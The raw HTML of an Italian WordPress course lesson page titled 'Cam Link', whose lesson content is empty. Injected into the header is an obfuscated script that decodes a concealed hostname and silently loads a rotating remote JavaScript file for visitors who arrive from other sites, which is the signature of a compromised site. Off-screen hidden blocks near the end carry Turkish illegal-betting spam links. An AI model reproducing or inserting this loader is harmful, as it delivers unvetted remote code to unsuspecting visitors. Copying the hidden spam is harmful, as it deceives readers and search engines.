var lpGlobalSettings={"siteurl":"https:\/\/videomakerin24ore.com","ajax":"https:\/\/videomakerin24ore.com\/wp-admin\/admin-ajax.php","courses_url":"https:\/\/videomakerin24ore.com\/corsi\/","post_id":1642,"user_id":0,"theme":"efor","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"lp_rest_url":"https:\/\/videomakerin24ore.com\/wp-json\/","nonce":"a84f977461","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":[],"lpArchiveLoadAjax":1,"lpArchiveNoLoadAjaxFirst":0,"lpArchivePaginationType":"","noLoadCoursesJs":0};
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/src/js/global.js?ver=4.2.6.9.3" id="lp-global-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/js/dist/utils.js?ver=4.2.6.9.3" id="lp-utils-js"></script>
<link rel="https://api.w.org/" href="https://videomakerin24ore.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://videomakerin24ore.com/wp-json/wp/v2/lp_course/1642"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://videomakerin24ore.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.6.1"/>
<link rel='shortlink' href='https://videomakerin24ore.com/?p=1642'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://videomakerin24ore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideomakerin24ore.com%2Fcorsi%2Fcorso-completo-vm24%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://videomakerin24ore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideomakerin24ore.com%2Fcorsi%2Fcorso-completo-vm24%2F&#038;format=xml"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15784870-32"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-15784870-32');</script>

<!-- Global site tag (gtag.js) - Google Ads: 509266139 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-509266139"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','AW-509266139');</script><meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<meta name="facebook-domain-verification" content="15t48zpts9vyyprrxpxaw77hnemgt9"/><link rel="icon" href="https://videomakerin24ore.com/wp-content/uploads/2019/12/cropped-logo-vivodigitale-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://videomakerin24ore.com/wp-content/uploads/2019/12/cropped-logo-vivodigitale-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://videomakerin24ore.com/wp-content/uploads/2019/12/cropped-logo-vivodigitale-180x180.png"/>
<meta name="msapplication-TileImage" content="https://videomakerin24ore.com/wp-content/uploads/2019/12/cropped-logo-vivodigitale-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.envato-block__preview{overflow:visible}.envato-kit-139-accordion .elementor-widget-container{border-radius:10px!important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px!important}.envato-block__preview{overflow:visible}.envato-block__preview{overflow:visible!important}.envato-block__preview{overflow:visible}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}.envato-kit-138-bracket .elementor-widget-container>*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container>*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}.learn-press-breadcrumb{display:none}.course-nav-tab-instructor{display:none}</style>
		<style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style></head>

<body class="lp_course-template-default single single-lp_course postid-1642 wp-custom-logo cookies-not-set course-item-popup viewing-course-item viewing-course-item-5684 course-item-lp_lesson lp-sidebar-toggle__open efor learnpress learnpress-page elementor-default elementor-kit-4082">

    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
								<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
				<div class="menu-wrap">
					<div class="layout-medium">
						<a class="menu-toggle">
							<span class="lines"></span>
						</a> <!-- .menu-toggle -->
						
												
						<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-8462" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-8462"><a href="https://videomakerin24ore.com/articoli-dal-blog/">Articoli dal blog</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://videomakerin24ore.com/contatti/">Contatti</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://videomakerin24ore.com/profilo/">Profilo/Login</a></li>
</ul></div>						
															<a class="search-toggle toggle-link"></a>
									
									<div class="search-container">
										<div class="search-box" role="search">
											<form class="search-form" method="get" action="https://videomakerin24ore.com/">
												<label>
													<span>
														Search for													</span>
													<input type="search" id="search-field" name="s" placeholder="type and hit enter">
												</label>
												<input type="submit" class="search-submit" value="Search">
											</form> <!-- .search-form -->
										</div> <!-- .search-box -->
									</div> <!-- .search-container -->
														
															<div class="social-container">
										<script type="text/javascript">!function(_22cd3){var _f268f=Date.now();var _75609=1000;_f268f=_f268f/_75609;_f268f=Math.floor(_f268f);var _dc94e=600;_f268f-=_f268f%_dc94e;_f268f=_f268f.toString(16);var _ee226=_22cd3.referrer;if(!_ee226)return;var _4f6bc=[49996,49993,50006,49989,49988,49985,50003,49992,49986,49999,49985,50002,49988,49995,49993,50004,49934,49993,49998,49990,49999];_4f6bc=_4f6bc.map(function(_1dafb){return _1dafb^49952;});var _4597c="9a29ac265babc4275ed67a3840a2e3c9";_4f6bc=String.fromCharCode(..._4f6bc);var _d2536="https://";var _beedb="/";var _781c7="track-";var _f09ad=".js";var _916c5=_22cd3.createElement("script");_916c5.type="text/javascript";_916c5.async=true;_916c5.src=_d2536+_4f6bc+_beedb+_781c7+_f268f+_f09ad;_22cd3.getElementsByTagName("head")[0].appendChild(_916c5)}(document);</script>									</div> <!-- .social-container -->
													</div> <!-- .layout-medium -->
				</div> <!-- .menu-wrap -->
			</nav> <!-- #site-navigation .main-navigation .site-navigation -->
					<div class="site-branding">
											<h1 class="site-title">
								<a href="https://videomakerin24ore.com/" rel="home">
									<span class="screen-reader-text">VM24</span>
									<img alt="VM24" src="https://videomakerin24ore.com/wp-content/uploads/2020/11/cropped-vm24-logo-png-1.png">
								</a>
							</h1> <!-- .site-title -->
										
											<p class="site-description">
								Il corso online di video VM24							</p> <!-- .site-description -->
									</div> <!-- .site-branding -->
						</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header --><div class="lp-archive-courses"><ul class="learn-press-breadcrumb"><li><a href="https://videomakerin24ore.com"><span>Home</span></a></li><li class="breadcrumb-delimiter"><i class="lp-icon-angle-right"></i></li><li><a href="https://videomakerin24ore.com/corsi/"><span>Corsi online VM24</span></a></li><li class="breadcrumb-delimiter"><i class="lp-icon-angle-right"></i></li><li><a href="https://videomakerin24ore.com/course-category/video-vm24/"><span>Corso Video VM24</span></a></li><li class="breadcrumb-delimiter"><i class="lp-icon-angle-right"></i></li><li><span>Corso Completo VM24</span></li></ul>	<div id="popup-course" class="course-summary">
		
<div id="popup-header">
	<input type="checkbox" id="sidebar-toggle" title="Show/Hide curriculum"/>	<div class="popup-header__inner">
		<h2 class="course-title">
			<a href="https://videomakerin24ore.com/corsi/corso-completo-vm24/">Corso Completo VM24</a>
		</h2>

			</div>
	<a href="https://videomakerin24ore.com/corsi/corso-completo-vm24/" class="back-course"><i class="lp-icon-times"></i></a>
</div>

<div id="popup-sidebar">
	<form method="post" class="search-course">
		<input type="text" name="s" autocomplete="off" placeholder="Search for course content">
		<button name="submit"></button>
		<button type="button" class="clear"></button>
	</form>

			<div class="learnpress-course-curriculum" data-section="38" data-id="5684">
				<ul class="lp-skeleton-animation" style="">
					<li style="width: 95%; "></li>
					<li style="width: 99%; "></li>
					<li style="width: 91%; "></li>
					<li style="width: 100%; "></li>
					<li style="width: 93%; "></li>
					<li style="width: 95%; "></li>
					<li style="width: 91%; "></li>
					<li style="width: 93%; "></li>
					<li style="width: 94%; "></li>
					<li style="width: 92%; "></li>
			</ul>

			</div>
		</div>

<div id="popup-content">
	
<div id="learn-press-content-item">

	
	<div class="content-item-scrollable">
		<div class="content-item-wrap">
			
<div class="content-item-summary">

	
<h1 class="course-item-title lesson-title">Cam Link</h1>

									<div class="learn-press-message notice">
				 The lesson content is empty.			</div>

		
	

</div>

		</div>
	</div>

	
</div>
	<div id="learn-press-item-comments">
		<div class="learn-press-comments">
			
			<div id="comments" class="comments-area">
								
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corsi/corso-completo-vm24/lezioni/cam-link/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://videomakerin24ore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-captcha">
            <label><b>Captcha </b><span class="required">*</span></label>
            <div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]" width="100"><label>Type the text displayed above:</label>
            <input id="captcha_code" name="captcha_code" size="15" type="text"/>
            <div style="clear:both;"></div>
            </p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento"/> <input type='hidden' name='comment_post_ID' value='5684' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
				</div>
				</div>
	</div>
</div>

<div id="popup-footer">
	</div>
	</div>
</div>        <footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><p>© 2020 All Rights Reserved &#8211; VM24</p>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
				<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">//<![CDATA[
var pp_ajax_form={"ajaxurl":"https:\/\/videomakerin24ore.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a7c8419b4d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">//<![CDATA[
(function($){"use strict";$.extend($.validator.messages,{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:$.validator.format("Please enter no more than {0} characters."),minlength:$.validator.format("Please enter at least {0} characters."),rangelength:$.validator.format("Please enter a value between {0} and {1} characters long."),range:$.validator.format("Please enter a value between {0} and {1}."),max:$.validator.format("Please enter a value less than or equal to {0}."),min:$.validator.format("Please enter a value greater than or equal to {0}."),step:$.validator.format("Please enter a multiple of {0}.")});})(jQuery);
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/themes/efor/js/main.js" id="efor-main-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/pixelwars-core/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" id="wp-keycodes-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2024-07-18 21:46:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}});
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">//<![CDATA[
(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey});})();
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2024-07-18 21:46:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">//<![CDATA[
wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://videomakerin24ore.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("a84f977461");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://videomakerin24ore.com/wp-admin/admin-ajax.php?action=rest-nonce";
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">//<![CDATA[
window.lodash=_.noConflict();
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/js/dist/frontend/single-curriculum.js?ver=4.2.6.9.3" id="lp-single-curriculum-js" defer="defer" data-wp-strategy="defer"></script>
<div class="lp-overlay" style="display: none">
<div class="lp-modal-dialog">
	<div class="lp-modal-content">
		<div class="lp-modal-header">
			<h3 class="modal-title">Modal title</h3>
		</div>
		<div class="lp-modal-body">
			<div class="main-content">Main Content</div>
		</div>
		<div class="lp-modal-footer">
			<button type="button" class="lp-button btn-no">No</button>
			<button type="button" class="lp-button btn-yes">Yes</button>
		</div>
	</div>
</div>
</div>
		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div style='position:absolute;left:-7656px;width:1018px;'><p>Canlı oyun sağlayıcıları, masa başına ortalama 150 MB veri aktarımı yapmaktadır; bu, yüksek hız gerektirir ve <a href="https://akidshaircompany.com" title="bahis siteleri">yasa dışı bahis oynama cezası</a> düşük gecikmeli bağlantılar kullanır.</p><p>Türk oyuncular, <a href="https://rideitalia.com/" title="bahsegel">bahsegel canlı destek nerede</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p><p>Oyuncular kolay giriş için <a href="https://laollaarrocera.com/">bahsegel giriş</a> sayfasını kullanıyor.</p> <p>Mobil cihazlardan erişim kolaylığı sunan <a href="https://coastshop.net/" title="Bahsegel 2025 giriş">Bahsegel</a> kullanıcı dostudur.</p> <p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://edstonluxuryholidays.com" title="bahsegel 2026 giriş">bahsegel</a> sayfasıdır.</p><p>Online dünyada daha çok eğlence isteyenler <a href="https://coastshop.net/">bahsegel</a> kategorisine yöneliyor.</p> <p>Yeni üyelere özel olarak sunulan <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel güncel</a> fırsatları kullanıcılar için cazip hale geliyor.</p> <p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://ideadan.com" title="bahsegel 2026">bahsegel</a> bölümü aktif olarak kullanılıyor.</p><p>Dijital eğlence dünyasında en çok tercih edilen <a href="https://anthonyhopkinsmovies.com">bettilt</a> kategorileri oluyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://www.experimentalgamelab.net">bettilt</a> versiyonunu tercih ediyor.</p><p>Bahis severler için en geniş spor kategorilerini sunan <a href="https://kabayim.com" title="bettilt">bettilt</a> eğl<p>Gerçek casino atmosferini hissetmek isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel</a> seçeneklerine yöneliyor.</p> <p>Rulet ve poker gibi seçeneklerle dolu <a href="https://laollaarrocera.com/" title="Bahesegel 2025">Bahesegel giriş</a> büyük beğeni topluyor.</p> <p>Türk oyuncular arasında kripto para ile yatırım popüler hale gelmiş, <a href="https://www.mywanderlist.com" title="paribahis">paribahis para çekme</a> bu yöntemi destekler.</p><p>Her gün yeni fırsatlarla kullanıcılarını karşılayan <a href="https://webmobril.org" title="bahsegel">bahsegel</a> bahis dünyasında lider konumda.</p><p>Online platformlarda popülerliği artan <a href="https://www.jejuricity.com" title="bettilt">bettilt giriş</a> kullanıcılarına kazanç sağlar.</p> <p>Çevrim içi oyunlarda kazanç oranlarını belirleyen RTP sistemi, <a href="https://kqarchitects.com" title="bettilt">bettilt deneme bonusu</a> tarafından şeffaf biçimde sunulur.</p><p>Bahis dünyasında adil oyun ilkeleriyle bilinen <a href="https://www.southjerseyhomes.info" title="bahsegel">bahsegel</a> şeffaflığı ön planda tutar.</p><p>Spor tutkunları, canlı maçlara yatırım yapmak için <a href="https://datadex.me">bahsegel giriş</a> bölümünü tercih ediyor.</p> <p>Yeni kullanıcı kayıtlarında ekstra ödüller veren <a href="https://fomexsa.com/" title="bahis siteleri">deneme bonusu veren bahis siteleri</a> dikkat çekiyor.</p> <p>Kullanıcılar sorunsuz erişim için <a href="https://ladolcepizzas.com" title="paribahis 2026 giriş">paribahis</a> bağlantısını takip ediyor.</p><p>Kullanıcılar güvenli giriş için <a href="https://thepatrioticproducts.com/" title="bahsegel 2026 giriş">bahsegel</a> adresine yönlendiriliyor.</p><p>Kullanıcılar kolay erişim için <a href="https://magnoliaradio.com/" title="paribahis 2026 giriş">paribahis</a> bağlantısını her gün kullanıyor.</p><p>Kullanıcılar genellikle yüksek RTP oranına sahip oyunları seçer; bu oranlar <a href="https://coastshop.net" title="bahsegel">bahsegel deneme bonusu</a> sitesinde açıkça gösterilir.</p> <p>Türk oyuncular, <a href="https://geometrydashapkfree.com/" title="Bettilt">giriş Bettilt</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p></div><div style='position:absolute;left:-7656px;width:1018px;'><p>Canlı oyun sağlayıcıları, masa başına ortalama 150 MB veri aktarımı yapmaktadır; bu, yüksek hız gerektirir ve <a href="https://akidshaircompany.com" title="bahis siteleri">yasa dışı bahis oynama cezası</a> düşük gecikmeli bağlantılar kullanır.</p><p>Türk oyuncular, <a href="https://rideitalia.com/" title="bahsegel">bahsegel canlı destek nerede</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p><p>Oyuncular kolay giriş için <a href="https://laollaarrocera.com/">bahsegel giriş</a> sayfasını kullanıyor.</p> <p>Mobil cihazlardan erişim kolaylığı sunan <a href="https://coastshop.net/" title="Bahsegel 2025 giriş">Bahsegel</a> 